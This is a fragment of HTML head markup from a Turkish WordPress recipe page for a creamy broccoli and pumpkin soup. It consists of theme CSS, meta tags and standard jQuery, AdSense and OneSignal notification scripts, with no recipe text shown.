.tdb-menu>li>a:after{background-color:;height:0;bottom:0}.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper{display:block}.tdi_36>.wpb_wrapper{width:auto;height:auto}.tdi_37{display:inline-block;float:right;clear:none}.tdi_37 .td_block_inner{text-align:right}.tdi_37 .tdb-menu>li>a{font-size:18px!important}.tdi_37 .tdb-menu .tdb-normal-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_37 .tdb-menu>li>a:after{background-color:;bottom:0}.tdi_40{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-top:4px!important}}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);border-color:transparent transparent #4db2ec}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px}.tdi_40 .tdb-head-search-btn svg{width:18px}.tdi_40 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_40{display:inline-block;float:right;clear:none}.tdi_40 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_40 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_40 .tdb-search-form{padding:30px;border-width:0}.tdi_40 .tdb-drop-down-search-inner,.tdi_40 .tdb-search-form,.tdi_40 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_40 .tdb-head-search-form-input,.tdi_40 .tdb-head-search-placeholder{padding:0}.tdi_40 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(0,0,0,.05)}.tdi_40 .tdb-head-search-form-btn i{font-size:12px}.tdi_40 .tdb-head-search-form-btn-icon{margin-left:10px;top:0}.tdi_40 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_40 .tdb-head-search-btn svg,.tdi_40 .tdb-head-search-btn svg *{fill:#000}.tdi_40 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_40 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_40 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-head-search-btn svg{width:16px}.tdi_40 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_40 .tdb-search-form{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-head-search-btn svg{width:13px}.tdi_40 .tdb-search-icon-svg{width:39px;height:39px}.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_40 .tdb-search-form{padding:20px}.tdi_40 .tdb-head-search-form-btn{padding:6px 16px;font-family:Lato!important;font-size:9px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_40 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:16px!important;line-height:1!important;font-weight:400!important}.tdi_40 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:16px!important;line-height:1!important;font-weight:400!important}}.tdi_42{min-height:0}.tdi_42:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px -4px 4px 0px rgba(0,0,0,.02);z-index:20;top:0}.tdi_42{display:block}.tdi_42{margin-right:0!important;margin-left:0!important}.tdi_42 .td_block_wrap{text-align:left}.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper{display:block}.tdi_44>.wpb_wrapper{width:auto;height:auto}.tdi_44{padding-right:0!important;padding-left:0!important}.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.tdi_46{margin-bottom:0!important;padding-bottom:0!important}.tdi_48{min-height:0}.tdi_50{min-height:0}.tdi_50{display:block}.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper{display:block}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://1001yemektarifi.com/wp-content/litespeed/ucss/1dca546f9cdd52d57e994a9d57f7eee5.css?ver=9cdd9" /><script data-optimized="1" type="litespeed/javascript" data-src="https://1001yemektarifi.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://1001yemektarifi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://1001yemektarifi.com/wp-json/wp/v2/media/22192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001yemektarifi.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://1001yemektarifi.com/?p=22192' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://1001yemektarifi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001yemektarifi.com%2F20201130_175642%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://1001yemektarifi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001yemektarifi.com%2F20201130_175642%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.148.0" /><style>img#wpstats{display:none}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/1001yemektarifi.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script type="litespeed/javascript">window.OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.SERVICE_WORKER_UPDATER_PATH="OneSignalSDKUpdaterWorker.js.php";OneSignal.SERVICE_WORKER_PATH="OneSignalSDKWorker.js.php";OneSignal.SERVICE_WORKER_PARAM={scope:"/"};OneSignal.setDefaultNotificationUrl("https://1001yemektarifi.com");var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.wordpress=!0;oneSignal_options.appId='48bcb1a2-ae30-4c29-bbfc-fb7605d34110';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.disable=!0;oneSignal_options.path="https://1001yemektarifi.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.safari_web_id="web.onesignal.auto.0d8cfe1b-addf-4fe0-8094-42e4bf6360cd";oneSignal_options.promptOptions={};oneSignal_options.promptOptions.actionMessage="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationTitleDesktop="Yepyeni tarifler ayağınıza gelsin";oneSignal_options.promptOptions.exampleNotificationMessageDesktop="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationTitleMobile="Yepyeni tarifler ayağınıza gelsin";oneSignal_options.promptOptions.exampleNotificationMessageMobile="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationCaption="(istediğiniz an abonelikten çıkabilirsiniz)";oneSignal_options.promptOptions.acceptButtonText="Evet, isterim!";oneSignal_options.promptOptions.cancelButtonText="Hayır";oneSignal_options.promptOptions.siteName="1001yemektarifi.com";oneSignal_options.promptOptions.autoAcceptTitle="Onay verin";OneSignal.init(window._oneSignalInitOptions);OneSignal.showSlidedownPrompt()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.push(['registerForPushNotifications']);event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script> <meta name="description" content="Bal Kabaklı Kremalı Brokoli Çorbası" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7646933864048604&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <meta property="og:type" content="article" /><meta property="og:title" content="Bal Kabaklı Kremalı Brokoli Çorbası-1001YemekTarifi-Kolay, Pratik, Videolu ve Resimli Yemek Tarifleri" /><meta property="og:url" content="https://1001yemektarifi.com/20201130_175642/" /><meta property="og:description" content="Bal Kabaklı Kremalı Brokoli Çorbası" /><meta property="article:published_time" content="2020-12-06T05:43:36+00:00" /><meta property="article:modified_time" content="2020-12-06T16:11:00+00:00" /><meta property="og:site_name" content="1001YemekTarifi" /><meta property="og:image" content="https://1001yemektarifi.com/wp-content/uploads/20201130_175642-scaled-e1607271069966.jpg" /><meta property="og:image:alt" content="Bal Kabaklı Kremalı Brokoli Çorbası" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:text:title" content="Bal Kabaklı Kremalı Brokoli Çorbası" /><meta name="twitter:image" content="https://1001yemektarifi.com/wp-content/uploads/20201130_175642-scaled-e1607271069966.jpg?v=1607233439&#038;w=640" /><meta name="twitter:image:alt" content="Bal Kabaklı Kremalı Brokoli Çorbası" /><meta name="twitter:card" content="summary_large_image" /> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tds_video_scroll="enabled";var tdc_is_installed="yes";var td_ajax_url="https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";var td_get_template_directory_uri="https:\/\/1001yemektarifi.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="8";var td_please_wait="L\u00fctfen bekleyin...";var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre hatal\u0131!";var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 hatal\u0131!";var td_email_incorrect="E-posta hatal\u0131!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#06728e";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";var td_magnific_popup_translation_tCounter="%curr% \/ %total%";var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";var tdBlockNonce="f2d0a51037";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};var tdb_modal_confirm="Kaydetmek";var tdb_modal_cancel="Iptal etmek";var tdb_modal_confirm_alt="Evet";var tdb_modal_cancel_alt="HAYIR";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401.webp')}ul.sf-menu>.menu-item>a{font-family:Comfortaa}.sf-menu ul .menu-item a{font-family:Comfortaa}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Comfortaa}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title,.td-category-title-holder .td-page-title{font-family:Comfortaa}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Comfortaa}.td-page-content h1,.wpb_text_column h1{font-family:Comfortaa}.td-page-content h2,.wpb_text_column h2{font-family:Comfortaa}.td-page-content h3,.wpb_text_column h3{font-family:Comfortaa}.td-page-content h4,.wpb_text_column h4{font-family:Comfortaa}.td-page-content h5,.wpb_text_column h5{font-family:Comfortaa}.td-page-content h6,.wpb_text_column h6{font-family:Comfortaa}body,p{font-family:Comfortaa}.white-popup-block,.white-popup-block .wpb_button{font-family:Comfortaa}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'ÖZEL';--td_theme_color:#06728e;--td_slider_text:rgba(6,114,142,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(0,0,0,0.85);--td_mobile_gradient_two_mob:rgba(52,81,35,0.75);--td_mobile_text_active_color:#b2d3a0;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category 